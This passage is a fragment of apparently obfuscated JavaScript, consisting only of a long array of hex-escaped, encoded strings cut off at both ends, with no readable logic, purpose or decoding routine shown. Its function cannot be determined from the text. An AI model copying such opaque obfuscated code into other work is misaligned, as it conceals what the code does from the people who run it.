x44\x6f\x55\x44\x43\x76\x6d\x34\x49\x77\x72\x4c\x43\x73\x78\x34\x3d','\x77\x71\x58\x43\x6b\x79\x51\x3d','\x42\x73\x4b\x53\x46\x52\x45\x30\x50\x38\x4b\x6e\x77\x35\x33\x44\x75\x68\x6a\x43\x76\x77\x3d\x3d','\x77\x37\x51\x68\x77\x72\x6c\x4f\x51\x58\x6e\x43\x68\x79\x52\x68\x77\x71\x39\x67\x57\x57\x37\x43\x74\x43\x72\x44\x6c\x55\x4c\x44\x76\x6b\x62\x43\x72\x6b\x51\x62\x57\x7a\x6c\x69\x55\x38\x4f\x4d\x48\x67\x3d\x3d','\x77\x35\x37\x43\x6f\x63\x4b\x6c\x77\x70\x42\x70\x77\x71\x4c\x43\x6e\x56\x66\x43\x6a\x38\x4b\x62\x77\x72\x46\x2b\x77\x35\x2f\x44\x74\x58\x41\x68\x56\x63\x4b\x72\x66\x63\x4b\x78\x5a\x77\x3d\x3d','\x44\x73\x4b\x33\x77\x70\x62\x43\x6f\x63\x4b\x30\x77\x37\x4d\x41\x52\x63\x4f\x66\x64\x63\x4b\x41\x65\x31\x78\x70\x65\x44\x33\x43\x6f\x38\x4f\x36\x46\x57\x33\x43\x71\x46\x48\x43\x6b\x38\x4f\x2b\x77\x35\x44\x43\x6f\x6e\x73\x46\x77\x70\x59\x3d','\x58\x4d\x4b\x44\x77\x37\x4a\x34\x4c\x41\x3d\x3d','\x4e\x63\x4b\x61\x55\x51\x6f\x37\x77\x34\x64\x35\x43\x45\x55\x6b\x62\x41\x3d\x3d','\x57\x63\x4b\x32\x57\x38\x4b\x2f\x54\x69\x56\x78\x77\x72\x6b\x3d','\x77\x71\x48\x43\x70\x67\x33\x43\x6e\x73\x4f\x56\x77\x36\x42\x41\x77\x36\x38\x6a\x77\x37\x30\x2b\x45\x46\x38\x30\x65\x4d\x4b\x6f\x77\x36\x49\x30\x48\x41\x78\x76\x77\x37\x6f\x62\x77\x34\x6c\x76\x77\x70\x6a\x44\x73\x4d\x4f\x62\x77\x37\x70\x6b\x4e\x52\x33\x43\x71\x47\x33\x44\x69\x68\x58\x43\x6a\x73\x4b\x4f\x59\x6e\x4c\x44\x70\x63\x4f\x50\x77\x35\x4c\x43\x71\x63\x4b\x32\x77\x37\x54\x44\x74\x69\x54\x43\x76\x63\x4b\x41\x77\x71\x2f\x43\x71\x57\x48\x44\x6f\x6c\x77\x47\x77\x71\x6e\x44\x74\x38\x4f\x34\x77\x71\x39\x38\x77\x37\x52\x7a\x4b\x4d\x4f\x38\x77\x6f\x62\x44\x6f\x4d\x4b\x48\x4b\x44\x48\x43\x6b\x73\x4b\x77\x77\x35\x4c\x44\x76\x38\x4f\x38\x4f\x79\x37\x44\x6b\x63\x4f\x73\x65\x78\x44\x44\x71\x56\x38\x67','\x45\x46\x54\x44\x6f\x41\x46\x2b','\x77\x35\x4c\x43\x6b\x58\x6b\x3d','\x77\x70\x2f\x44\x70\x48\x56\x64\x4b\x38\x4b\x6d\x77\x35\x38\x2f\x77\x34\x6f\x3d','\x4b\x54\x72\x43\x69\x54\x51\x72\x77\x37\x50\x44\x74\x78\x77\x3d','\x49\x38\x4f\x38\x54\x54\x66\x44\x6c\x6e\x2f\x43\x73\x38\x4f\x30','\x77\x34\x76\x44\x6b\x68\x74\x51','\x77\x36\x73\x4b\x77\x6f\x7a\x44\x76\x52\x73\x7a\x54\x63\x4b\x35\x41\x63\x4f\x7a\x77\x6f\x74\x43\x57\x55\x58\x44\x73\x73\x4b\x53\x48\x6a\x30\x65\x77\x34\x72\x44\x6f\x51\x3d\x3d','\x77\x35\x6f\x31\x77\x6f\x34\x4e\x77\x34\x4c\x43\x71\x4d\x4f\x50\x77\x37\x44\x43\x6e\x38\x4b\x73\x77\x37\x2f\x43\x70\x51\x3d\x3d','\x77\x34\x44\x44\x69\x78\x35\x5a\x48\x45\x4c\x43\x6f\x63\x4f\x70\x4e\x38\x4b\x4e\x51\x73\x4f\x70\x59\x6d\x77\x72\x77\x35\x72\x44\x6b\x4d\x4b\x37\x77\x35\x72\x43\x6d\x4d\x4b\x4f\x47\x67\x3d\x3d','\x62\x73\x4f\x65\x77\x37\x46\x39\x77\x72\x63\x3d','\x66\x6b\x48\x43\x70\x63\x4b\x57\x42\x38\x4b\x61\x50\x68\x34\x3d','\x77\x35\x76\x43\x6c\x6d\x52\x32\x51\x73\x4b\x32\x48\x4d\x4f\x76\x77\x6f\x6a\x43\x6f\x53\x44\x43\x6b\x68\x76\x44\x71\x6b\x7a\x43\x75\x6e\x49\x56\x77\x36\x44\x44\x6f\x41\x44\x44\x71\x38\x4f\x78\x42\x41\x3d\x3d','\x53\x52\x6c\x36\x47\x73\x4b\x67','\x77\x6f\x58\x43\x6b\x68\x50\x44\x6c\x48\x76\x43\x73\x4d\x4f\x5a\x77\x36\x6f\x46\x77\x72\x67\x3d','\x4f\x73\x4f\x49\x77\x70\x67\x3d','\x66\x4d\x4f\x61\x77\x36\x74\x68\x77\x72\x48\x43\x75\x43\x6e\x43\x74\x7a\x56\x35','\x77\x6f\x54\x43\x6b\x51\x59\x43\x77\x6f\x6e\x43\x6c\x54\x46\x52','\x59\x73\x4f\x5a\x61\x38\x4b\x5a\x44\x73\x4b\x36\x77\x72\x67\x75\x77\x70\x77\x33\x55\x73\x4b\x78','\x44\x38\x4b\x64\x63\x7a\x6e\x44\x6d\x67\x3d\x3d','\x49\x53\x37\x43\x68\x47\x62\x43\x6f\x51\x3d\x3d','\x43\x73\x4b\x66\x62\x53\x6e\x44\x6d\x6b\x58\x43\x67\x73\x4f\x37\x53\x6a\x39\x47\x77\x72\x58\x44\x74\x51\x3d\x3d','\x44\x38\x4b\x2f\x77\x70\x54\x43\x73\x4d\x4b\x2b','\x77\x36\x73\x74\x77\x72\x35\x4e\x52\x6e\x6f\x3d','\x77\x36\x72\x44\x68\x46\x2f\x43\x6d\x45\x77\x3d','\x4f\x69\x66\x43\x6b\x6a\x51\x32\x77\x36\x38\x3d','\x4a\x4d\x4b\x47\x77\x6f\x67\x39\x4f\x4d\x4f\x5a\x4b\x55\x51\x49\x77\x34\x45\x56\x43\x51\x51\x37\x77\x36\x72\x44\x75\x51\x3d\x3d','\x61\x68\x41\x30\x77\x70\x37\x44\x73\x56\x2f\x43\x74\x45\x4e\x52\x77\x37\x49\x7a\x77\x6f\x7a\x43\x68\x4d\x4b\x77\x61\x67\x3d\x3d','\x61\x53\x4a\x46\x63\x38\x4b\x55\x4c\x77\x3d\x3d','\x47\x73\x4f\x45\x77\x34\x66\x43\x75\x38\x4b\x4d\x41\x55\x39\x4c\x77\x72\x48\x43\x67\x38\x4f\x57\x77\x6f\x73\x4a\x77\x71\x77\x58\x77\x36\x62\x43\x76\x73\x4f\x7a\x64\x38\x4f\x49\x77\x70\x4d\x47','\x52\x30\x49\x71\x4c\x63\x4b\x44\x58\x77\x3d\x3d','\x77\x37\x37\x43\x72\x63\x4b\x70\x77\x72\x4e\x4b\x77\x6f\x66\x44\x6c\x6e\x48\x43\x6f\x73\x4b\x36\x77\x6f\x64\x53\x77\x37\x2f\x44\x6a\x58\x41\x43\x65\x73\x4b\x4d\x53\x77\x3d\x3d','\x77\x72\x44\x43\x68\x38\x4b\x54\x55\x68\x31\x52\x77\x34\x76\x44\x6d\x54\x6e\x43\x71\x63\x4f\x31\x77\x34\x49\x3d','\x4f\x43\x62\x43\x6c\x6e\x76\x43\x72\x73\x4b\x44\x77\x35\x6a\x44\x75\x73\x4b\x68\x53\x38\x4f\x36\x58\x4d\x4b\x6e\x77\x6f\x4a\x35\x66\x73\x4b\x4c\x58\x38\x4b\x46\x65\x73\x4b\x57\x53\x38\x4b\x35\x45\x73\x4b\x39\x77\x72\x54\x43\x71\x73\x4b\x42\x49\x77\x3d\x3d','\x50\x73\x4f\x64\x77\x6f\x42\x74\x55\x51\x3d\x3d','\x54\x48\x54\x43\x73\x41\x3d\x3d','\x4c\x4d\x4b\x41\x77\x6f\x51\x6f\x42\x63\x4f\x2f\x44\x30\x51\x4a','\x43\x6c\x44\x44\x6f\x68\x4e\x76\x47\x41\x3d\x3d','\x77\x70\x78\x56\x77\x36\x34\x6f\x77\x6f\x2f\x43\x74\x47\x34\x4d\x77\x37\x76\x43\x73\x38\x4f\x6f\x77\x37\x55\x42\x58\x4d\x4f\x46\x77\x36\x50\x43\x74\x4d\x4f\x6d\x77\x36\x45\x65\x77\x34\x6b\x47\x51\x73\x4f\x32\x77\x72\x44\x43\x67\x63\x4b\x6f','\x77\x36\x46\x4d\x77\x71\x4d\x33\x4c\x67\x3d\x3d','\x56\x38\x4f\x67\x58\x77\x3d\x3d','\x46\x6c\x6e\x44\x75\x52\x4e\x79\x48\x73\x4b\x4b','\x4f\x63\x4f\x38\x55\x53\x50\x44\x69\x33\x67\x3d','\x45\x7a\x68\x54\x77\x36\x6c\x73\x77\x70\x66\x44\x67\x67\x42\x6b\x77\x71\x35\x4b\x77\x71\x38\x43\x4a\x73\x4f\x66\x59\x56\x41\x3d','\x77\x6f\x38\x68\x77\x35\x54\x43\x75\x6c\x37\x44\x6d\x77\x3d\x3d','\x77\x34\x4c\x44\x6b\x52\x42\x58\x55\x31\x72\x43\x6d\x73\x4f\x53\x4b\x73\x4b\x4d','\x4a\x73\x4f\x54\x77\x34\x70\x41\x42\x55\x38\x33\x63\x73\x4b\x33\x58\x30\x70\x75\x45\x4d\x4f\x67\x52\x38\x4f\x77\x54\x73\x4b\x68\x41\x4d\x4f\x55\x77\x70\x76\x44\x6d\x48\x37\x43\x68\x38\x4b\x58\x51\x51\x6e\x44\x69\x63\x4b\x49\x55\x73\x4b\x51\x77\x35\x37\x44\x67\x56\x33\x44\x6c\x4d\x4b\x59\x77\x37\x34\x66\x77\x6f\x73\x3d','\x77\x70\x7a\x44\x71\x33\x31\x4e\x4b\x41\x3d\x3d','\x77\x37\x6f\x57\x77\x6f\x72\x44\x75\x6a\x63\x78\x52\x73\x4b\x6a\x57\x38\x4f\x54\x77\x6f\x56\x56\x54\x51\x3d\x3d','\x63\x38\x4f\x49\x65\x4d\x4b\x53\x44\x38\x4b\x6e','\x48\x63\x4f\x5a\x77\x37\x48\x43\x73\x4d\x4b\x4b','\x77\x70\x78\x56\x77\x36\x34\x6f\x77\x6f\x2f\x43\x74\x47\x34\x4d\x77\x37\x76\x43\x73\x38\x4f\x74\x77\x36\x6f\x52\x53\x63\x4f\x74\x77\x36\x72\x43\x6f\x73\x4b\x6d\x77\x37\x6b\x2f\x77\x34\x59\x56\x56\x38\x4b\x77\x77\x36\x2f\x44\x6a\x73\x4f\x37\x77\x35\x6e\x43\x6a\x4d\x4b\x71\x5a\x73\x4f\x49\x43\x6a\x6e\x44\x74\x32\x63\x4e\x77\x34\x66\x44\x6a\x51\x3d\x3d','\x77\x37\x72\x44\x6d\x46\x76\x43\x6d\x6d\x54\x43\x76\x73\x4b\x35\x63\x4d\x4b\x48\x77\x34\x52\x73\x61\x44\x38\x3d','\x77\x72\x72\x43\x6a\x44\x51\x59\x77\x71\x51\x6f','\x51\x45\x67\x69\x4d\x4d\x4b\x54','\x77\x35\x76\x43\x6c\x6d\x52\x32\x51\x73\x4b\x32\x48\x4d\x4f\x76\x77\x6f\x6a\x43\x6f\x54\x62\x43\x6a\x68\x44\x44\x74\x6d\x6a\x43\x76\x6d\x4d\x53\x77\x37\x76\x44\x69\x6b\x2f\x44\x72\x63\x4f\x6b\x58\x73\x4f\x75\x77\x72\x37\x44\x6d\x79\x68\x2f\x62\x53\x59\x5a\x43\x63\x4f\x45\x49\x73\x4f\x4f\x59\x4d\x4b\x58\x77\x72\x77\x3d','\x77\x70\x62\x43\x75\x67\x66\x43\x67\x4d\x4f\x78\x77\x36\x5a\x4c\x77\x71\x6b\x6a\x77\x34\x41\x76\x41\x56\x45\x3d','\x42\x69\x4e\x63\x77\x36\x4e\x6e\x77\x70\x4d\x3d','\x47\x51\x5a\x63\x77\x36\x30\x6c','\x77\x36\x30\x70\x77\x71\x46\x44\x53\x57\x2f\x44\x6e\x52\x78\x32\x77\x36\x4e\x58\x65\x55\x6e\x43\x74\x69\x33\x44\x6e\x31\x54\x44\x6c\x77\x6a\x43\x6a\x55\x6f\x37\x52\x6a\x68\x6c\x57\x63\x4f\x53\x48\x73\x4b\x67\x77\x71\x31\x35\x49\x38\x4b\x4c\x77\x34\x49\x4a\x77\x35\x58\x44\x70\x38\x4f\x62\x63\x7a\x54\x43\x6d\x68\x6f\x58\x77\x36\x46\x67\x77\x34\x63\x3d','\x77\x70\x6f\x31\x77\x34\x6a\x43\x72\x6b\x50\x44\x68\x68\x41\x3d','\x77\x70\x58\x43\x6c\x7a\x59\x45\x77\x71\x38\x6f\x55\x38\x4f\x78\x57\x45\x33\x43\x72\x77\x62\x44\x6e\x48\x34\x65\x77\x34\x66\x44\x74\x53\x6b\x32\x65\x43\x37\x44\x74\x46\x33\x43\x72\x67\x45\x3d','\x4d\x54\x37\x43\x6a\x53\x34\x6c\x77\x37\x33\x44\x72\x51\x44\x44\x6d\x53\x37\x43\x68\x73\x4f\x67\x77\x36\x78\x41\x66\x51\x3d\x3d','\x77\x70\x64\x4d\x77\x37\x45\x79\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x4b\x73\x4f\x4f\x77\x6f\x31\x75\x55\x51\x3d\x3d','\x77\x35\x76\x43\x6c\x6d\x52\x32\x51\x73\x4b\x32\x48\x4d\x4f\x76\x77\x6f\x6a\x43\x6f\x54\x62\x43\x6a\x68\x44\x44\x74\x6d\x6a\x43\x76\x6d\x4d\x53\x77\x37\x76\x44\x69\x6b\x2f\x44\x72\x63\x4f\x6b\x58\x73\x4f\x68\x77\x71\x50\x44\x6d\x43\x39\x33\x65\x77\x3d\x3d','\x49\x7a\x54\x43\x68\x57\x44\x43\x69\x4d\x4b\x46\x77\x34\x6e\x44\x75\x38\x4b\x6e\x49\x63\x4f\x32\x51\x63\x4b\x72','\x62\x63\x4f\x59\x77\x34\x34\x73\x61\x73\x4f\x4b','\x4f\x38\x4f\x34\x53\x53\x33\x44\x6d\x48\x48\x43\x71\x63\x4f\x6f\x4a\x63\x4f\x49\x77\x6f\x52\x39\x77\x70\x4a\x56\x77\x6f\x31\x34\x77\x34\x51\x45\x77\x34\x54\x43\x72\x58\x30\x71\x77\x35\x48\x44\x6e\x46\x34\x57\x77\x36\x2f\x44\x70\x63\x4b\x34\x77\x37\x34\x75\x77\x70\x63\x3d','\x77\x37\x55\x70\x77\x72\x74\x66\x53\x77\x3d\x3d','\x77\x36\x64\x4b\x77\x71\x2f\x44\x69\x6e\x67\x54\x51\x63\x4f\x4b\x58\x33\x4e\x51\x50\x6b\x38\x3d','\x43\x78\x68\x63\x77\x37\x63\x6e\x48\x33\x6a\x43\x6a\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x34\x48\x43\x73\x55\x7a\x44\x74\x54\x73\x4c\x77\x34\x6a\x43\x75\x63\x4b\x58\x4c\x38\x4f\x4b\x57\x32\x77\x59\x50\x73\x4b\x5a\x77\x72\x48\x44\x74\x77\x77\x6d\x51\x63\x4f\x66\x77\x71\x33\x44\x6a\x4d\x4b\x59\x59\x6c\x62\x43\x6f\x32\x73\x38\x77\x35\x76\x44\x71\x73\x4f\x33\x77\x36\x62\x44\x6e\x7a\x49\x37\x77\x35\x74\x33\x51\x55\x41\x3d','\x63\x38\x4f\x48\x77\x34\x41\x73\x63\x67\x3d\x3d','\x77\x37\x33\x43\x67\x46\x34\x3d','\x57\x63\x4f\x4e\x56\x51\x3d\x3d','\x77\x70\x54\x43\x6f\x63\x4b\x77','\x77\x34\x73\x2f\x77\x70\x73\x3d','\x58\x63\x4f\x2f\x62\x51\x3d\x3d','\x77\x36\x7a\x44\x6d\x56\x76\x43\x69\x56\x48\x43\x76\x4d\x4b\x5a\x63\x73\x4b\x57\x77\x36\x31\x6f\x63\x69\x6f\x3d','\x65\x4d\x4f\x58\x66\x67\x3d\x3d','\x77\x71\x76\x43\x6a\x44\x59\x3d','\x77\x37\x6a\x43\x70\x48\x38\x3d','\x77\x72\x68\x79\x77\x6f\x59\x73\x4b\x4d\x4f\x39\x4b\x42\x67\x76\x4a\x4d\x4f\x58\x46\x4d\x4b\x61\x77\x72\x49\x4d\x64\x4d\x4b\x79\x53\x6a\x6f\x38\x77\x72\x50\x43\x71\x38\x4b\x6f\x48\x78\x37\x44\x75\x6d\x6a\x44\x6d\x38\x4f\x77\x77\x36\x73\x78\x54\x73\x4b\x72\x77\x36\x63\x3d','\x77\x36\x6a\x44\x6e\x41\x74\x64','\x55\x46\x73\x74\x4f\x73\x4b\x59\x51\x51\x3d\x3d','\x77\x70\x6e\x43\x69\x38\x4b\x77','\x4a\x4d\x4f\x5a\x77\x6f\x4a\x2f\x51\x42\x55\x3d','\x43\x63\x4b\x72\x77\x6f\x76\x43\x72\x51\x3d\x3d','\x46\x68\x56\x4e','\x59\x38\x4b\x31\x77\x36\x6f\x3d','\x47\x38\x4b\x6c\x54\x77\x3d\x3d','\x77\x71\x2f\x43\x69\x6a\x49\x3d','\x63\x46\x45\x55','\x4f\x73\x4f\x5a\x77\x71\x41\x3d','\x52\x38\x4b\x32\x59\x63\x4b\x6c','\x77\x70\x58\x43\x72\x38\x4b\x6e','\x77\x6f\x37\x44\x75\x73\x4b\x38','\x77\x6f\x41\x32\x77\x35\x54\x43\x70\x77\x3d\x3d','\x4b\x63\x4f\x35\x77\x6f\x73\x3d','\x4a\x6a\x4c\x43\x6b\x33\x6f\x3d','\x77\x36\x76\x43\x73\x4d\x4b\x6f\x77\x72\x59\x3d','\x62\x69\x35\x44\x59\x51\x3d\x3d','\x50\x6b\x4a\x53\x77\x34\x4d\x3d','\x50\x73\x4f\x54\x77\x35\x42\x63\x42\x77\x3d\x3d','\x77\x71\x76\x43\x76\x69\x34\x3d','\x55\x4d\x4f\x49\x77\x35\x45\x3d','\x66\x43\x39\x66\x61\x41\x3d\x3d','\x54\x77\x42\x43','\x77\x36\x66\x44\x6b\x53\x73\x3d','\x4a\x6a\x31\x70','\x53\x45\x48\x44\x6f\x79\x64\x76\x41\x73\x4b\x51\x77\x72\x4d\x74\x4d\x73\x4b\x44','\x49\x38\x4f\x34\x55\x7a\x48\x44\x6d\x67\x3d\x3d','\x44\x38\x4b\x37\x77\x34\x72\x43\x70\x73\x4f\x72\x77\x72\x51\x66\x52\x63\x4b\x4a\x49\x73\x4b\x57\x62\x52\x34\x6c\x4b\x6e\x44\x44\x75\x63\x4f\x72\x43\x58\x33\x44\x74\x32\x44\x44\x6b\x38\x4f\x71\x77\x6f\x33\x43\x72\x33\x34\x59\x77\x6f\x6b\x43\x46\x38\x4b\x30\x49\x55\x4c\x43\x76\x77\x44\x44\x67\x78\x56\x6c\x56\x33\x73\x6d\x77\x35\x38\x4d\x77\x34\x58\x43\x76\x53\x37\x44\x75\x4d\x4f\x6a\x51\x42\x37\x44\x67\x47\x2f\x43\x71\x54\x34\x7a\x42\x4d\x4b\x44\x77\x70\x51\x65\x42\x47\x54\x44\x76\x6c\x6e\x43\x6b\x51\x3d\x3d','\x55\x32\x59\x57\x77\x72\x51\x30\x77\x35\x66\x44\x68\x31\x35\x70\x77\x6f\x42\x4c\x77\x70\x59\x30\x57\x63\x4b\x63\x4a\x31\x58\x43\x71\x38\x4b\x65\x61\x55\x78\x58\x49\x4d\x4b\x67\x57\x73\x4f\x54\x53\x38\x4f\x36\x77\x72\x48\x43\x74\x63\x4f\x6e\x62\x68\x4a\x74\x77\x36\x33\x43\x71\x6d\x49\x6c\x4f\x67\x38\x3d','\x77\x35\x4d\x37\x77\x70\x30\x3d','\x77\x37\x42\x67\x77\x70\x6f\x3d','\x56\x52\x64\x2f\x41\x51\x3d\x3d','\x77\x71\x44\x44\x74\x38\x4b\x54\x4e\x78\x51\x55\x77\x34\x62\x44\x75\x45\x37\x44\x6b\x63\x4b\x53\x77\x35\x6e\x44\x73\x41\x3d\x3d','\x46\x73\x4f\x47\x77\x37\x63\x3d','\x63\x77\x77\x4c','\x77\x35\x4a\x36\x77\x6f\x59\x3d','\x5a\x38\x4f\x6a\x77\x71\x56\x32\x56\x78\x78\x6a\x41\x63\x4f\x2f\x64\x38\x4f\x65\x56\x47\x78\x59\x77\x70\x64\x5a\x77\x35\x6e\x44\x69\x79\x49\x47\x77\x35\x49\x36\x52\x6b\x66\x44\x6f\x38\x4b\x31\x57\x4d\x4b\x7a\x4d\x53\x62\x43\x70\x4d\x4f\x75\x4d\x67\x30\x3d','\x49\x38\x4b\x64\x77\x6f\x59\x73','\x4c\x4d\x4b\x4d\x77\x70\x6f\x2b\x4d\x4d\x4f\x68\x47\x67\x3d\x3d','\x49\x6c\x68\x47','\x4e\x73\x4b\x41\x77\x6f\x63\x70\x50\x73\x4f\x78','\x47\x38\x4f\x45\x77\x37\x50\x43\x71\x38\x4b\x44\x4a\x6c\x4e\x51','\x5a\x7a\x5a\x6c','\x62\x42\x41\x37\x77\x70\x33\x44\x74\x32\x7a\x43\x74\x41\x3d\x3d','\x45\x54\x39\x5a\x77\x36\x68\x6c\x77\x6f\x6e\x43\x67\x67\x4a\x73','\x63\x73\x4f\x56\x64\x38\x4b\x50\x42\x4d\x4b\x34\x77\x37\x4d\x3d','\x64\x4d\x4f\x51\x77\x37\x6f\x3d','\x5a\x45\x2f\x43\x67\x4d\x4b\x4c\x45\x73\x4b\x53\x4a\x42\x62\x43\x6b\x77\x3d\x3d','\x77\x35\x73\x30\x77\x6f\x34\x58\x77\x34\x76\x43\x71\x4d\x4f\x30\x77\x35\x62\x43\x6d\x38\x4b\x41\x77\x37\x54\x43\x72\x63\x4f\x75\x77\x36\x37\x44\x6c\x45\x63\x65\x77\x6f\x38\x3d','\x77\x70\x7a\x43\x6e\x79\x45\x54','\x4d\x73\x4f\x38\x53\x78\x44\x44\x6c\x6e\x33\x43\x75\x41\x3d\x3d','\x77\x72\x73\x5a\x77\x35\x37\x44\x74\x45\x45\x71\x45\x4d\x4b\x78\x48\x63\x4f\x72\x77\x35\x46\x64\x48\x46\x54\x43\x6f\x51\x3d\x3d','\x77\x70\x62\x44\x72\x38\x4b\x70\x77\x72\x70\x4d','\x49\x48\x6e\x44\x70\x77\x3d\x3d','\x77\x35\x50\x43\x67\x55\x58\x44\x68\x69\x6a\x43\x72\x38\x4b\x61\x77\x37\x39\x59\x77\x71\x6f\x6a\x77\x37\x6a\x43\x73\x38\x4b\x46\x77\x37\x2f\x44\x74\x68\x6b\x3d','\x4f\x38\x4f\x43\x77\x35\x42\x41\x46\x67\x3d\x3d','\x5a\x58\x77\x42\x77\x72\x31\x71\x56\x41\x3d\x3d','\x47\x73\x4b\x43\x62\x77\x3d\x3d','\x77\x6f\x6e\x44\x6f\x6e\x42\x4b\x44\x4d\x4b\x37','\x46\x38\x4b\x49\x77\x6f\x4d\x3d','\x77\x37\x31\x70\x77\x72\x4d\x3d','\x4f\x73\x4f\x74\x77\x71\x41\x3d','\x77\x72\x2f\x44\x76\x30\x73\x3d','\x42\x67\x50\x44\x76\x41\x3d\x3d','\x54\x73\x4b\x78\x61\x63\x4b\x35\x66\x79\x4e\x37\x77\x72\x73\x52\x42\x51\x3d\x3d','\x77\x72\x6f\x35\x4b\x63\x4f\x51\x77\x36\x62\x44\x68\x41\x3d\x3d','\x44\x44\x33\x43\x6d\x41\x3d\x3d','\x4a\x4d\x4f\x31\x77\x72\x55\x3d','\x52\x6c\x6e\x43\x70\x67\x3d\x3d','\x57\x79\x68\x52','\x77\x71\x5a\x66\x77\x37\x51\x3d','\x77\x72\x76\x43\x6c\x6a\x51\x45\x77\x6f\x45\x76','\x66\x58\x33\x43\x6e\x41\x3d\x3d','\x54\x32\x2f\x43\x70\x41\x3d\x3d','\x65\x38\x4f\x58\x77\x37\x78\x36\x77\x70\x48\x43\x73\x68\x6e\x43\x71\x77\x52\x6f','\x77\x36\x77\x4e\x77\x6f\x37\x44\x75\x6a\x55\x35\x52\x38\x4b\x6f\x62\x73\x4f\x6a','\x55\x73\x4f\x65\x77\x35\x59\x3d','\x77\x6f\x6b\x78\x77\x35\x7a\x43\x75\x32\x76\x44\x6e\x41\x3d\x3d','\x77\x36\x42\x2b\x77\x71\x55\x3d','\x59\x78\x59\x4a\x46\x56\x5a\x68','\x53\x38\x4f\x41\x59\x51\x3d\x3d','\x59\x7a\x59\x4d','\x4a\x69\x62\x43\x6c\x67\x3d\x3d','\x59\x63\x4f\x47\x77\x37\x41\x3d','\x48\x4d\x4f\x44\x77\x37\x48\x43\x72\x4d\x4b\x76\x4e\x77\x3d\x3d','\x53\x77\x34\x71','\x49\x38\x4b\x47\x4b\x67\x3d\x3d','\x46\x63\x4f\x79\x77\x70\x48\x44\x73\x58\x48\x43\x74\x51\x3d\x3d','\x56\x57\x6b\x70','\x42\x7a\x6c\x63\x77\x37\x39\x43\x77\x70\x51\x3d','\x4a\x4d\x4f\x37\x77\x36\x55\x3d','\x77\x37\x62\x44\x6b\x6c\x4d\x3d','\x77\x36\x50\x44\x6a\x6c\x44\x43\x6a\x31\x48\x43\x73\x51\x3d\x3d','\x66\x6a\x70\x56\x4b\x38\x4b\x41\x77\x6f\x41\x71\x55\x63\x4b\x37\x77\x37\x59\x2f\x77\x34\x6a\x44\x6c\x73\x4b\x75\x57\x56\x72\x43\x69\x63\x4f\x4b\x77\x72\x4e\x56\x77\x37\x6e\x43\x72\x43\x4d\x42\x4d\x4d\x4b\x49\x41\x4d\x4f\x35\x51\x77\x64\x46\x46\x55\x49\x36\x77\x6f\x4c\x43\x74\x7a\x51\x44\x53\x48\x50\x44\x6d\x4d\x4f\x58\x57\x33\x58\x43\x67\x4d\x4f\x79\x56\x73\x4b\x71\x77\x34\x48\x43\x70\x6c\x72\x44\x6a\x67\x68\x6f\x77\x37\x48\x44\x6d\x46\x42\x61\x77\x70\x59\x6e\x77\x35\x6a\x44\x71\x63\x4b\x51\x41\x41\x3d\x3d','\x42\x4d\x4f\x61\x77\x72\x6f\x3d','\x77\x72\x33\x44\x6c\x77\x72\x43\x6c\x42\x54\x43\x70\x63\x4f\x73\x59\x73\x4f\x41\x77\x37\x77\x34','\x61\x38\x4f\x50\x77\x37\x46\x68\x77\x71\x59\x3d','\x48\x63\x4f\x43\x77\x35\x67\x3d','\x4f\x73\x4b\x51\x55\x52\x34\x37\x77\x35\x30\x3d','\x4f\x51\x48\x44\x6a\x73\x4f\x72\x64\x73\x4f\x38','\x49\x78\x72\x44\x69\x4d\x4f\x39\x65\x73\x4f\x42\x77\x37\x73\x3d','\x77\x70\x62\x44\x71\x73\x4b\x6e\x77\x71\x42\x4d\x50\x67\x3d\x3d','\x77\x6f\x5a\x58\x77\x37\x6b\x3d','\x4b\x4d\x4b\x48\x77\x6f\x30\x6f\x4b\x63\x4f\x4a\x47\x51\x3d\x3d','\x77\x37\x35\x63\x77\x71\x54\x44\x6e\x30\x30\x63','\x4f\x6c\x4a\x53\x77\x35\x38\x3d','\x77\x36\x4d\x41\x77\x6f\x48\x44\x72\x77\x49\x2b','\x4b\x52\x76\x44\x67\x38\x4f\x7a\x61\x38\x4f\x72','\x77\x71\x76\x43\x6a\x6a\x6b\x66\x77\x72\x51\x3d','\x4a\x30\x66\x44\x76\x68\x56\x69','\x77\x34\x67\x59\x77\x70\x6f\x3d','\x77\x72\x44\x43\x67\x51\x38\x6b\x77\x6f\x58\x43\x6a\x41\x3d\x3d','\x77\x6f\x63\x4e\x4f\x38\x4b\x64\x77\x34\x37\x44\x6e\x6a\x66\x43\x6b\x6b\x44\x43\x74\x73\x4b\x57\x77\x71\x54\x43\x6f\x38\x4b\x54','\x45\x7a\x74\x43\x58\x42\x42\x67\x77\x71\x37\x43\x73\x6b\x48\x44\x6e\x4d\x4f\x71\x57\x38\x4f\x47\x77\x35\x42\x35\x61\x54\x72\x44\x72\x56\x6e\x43\x74\x4d\x4f\x64\x57\x45\x78\x7a\x77\x70\x46\x68\x77\x36\x48\x44\x6a\x52\x31\x54\x46\x41\x41\x4d\x77\x37\x4c\x43\x75\x53\x72\x44\x6b\x4d\x4b\x59\x59\x68\x74\x79\x55\x4d\x4b\x73\x77\x36\x39\x37\x54\x63\x4f\x44\x77\x70\x33\x43\x6e\x51\x3d\x3d','\x4c\x43\x2f\x43\x6c\x79\x34\x32','\x77\x70\x2f\x43\x73\x77\x63\x3d','\x43\x73\x4b\x72\x77\x70\x72\x43\x74\x73\x4b\x76\x77\x37\x59\x3d','\x4f\x73\x4f\x35\x77\x6f\x41\x3d','\x46\x38\x4f\x74\x77\x36\x4e\x63\x46\x6b\x4d\x31\x66\x67\x3d\x3d','\x77\x71\x4c\x43\x75\x78\x44\x43\x6b\x38\x4f\x4a','\x52\x73\x4b\x48\x77\x37\x42\x71\x50\x54\x63\x3d','\x77\x34\x44\x44\x6a\x42\x45\x3d','\x77\x70\x54\x43\x71\x38\x4b\x35\x63\x53\x78\x33','\x51\x63\x4b\x34\x77\x34\x73\x3d','\x47\x78\x7a\x44\x74\x67\x3d\x3d','\x44\x38\x4b\x2b\x77\x6f\x73\x3d','\x51\x4d\x4f\x53\x51\x77\x3d\x3d','\x77\x70\x6f\x65\x77\x34\x51\x3d','\x46\x42\x5a\x45','\x77\x37\x4c\x43\x6e\x58\x77\x3d','\x77\x71\x4e\x6e\x77\x34\x77\x3d','\x54\x69\x59\x62','\x62\x42\x73\x47\x41\x47\x4e\x39','\x56\x63\x4b\x36\x77\x70\x48\x43\x6f\x73\x4b\x2b\x77\x37\x64\x61\x47\x77\x3d\x3d','\x50\x63\x4f\x4a\x4a\x41\x3d\x3d','\x4a\x73\x4b\x41\x54\x42\x45\x3d','\x77\x6f\x33\x44\x6b\x73\x4b\x55','\x59\x41\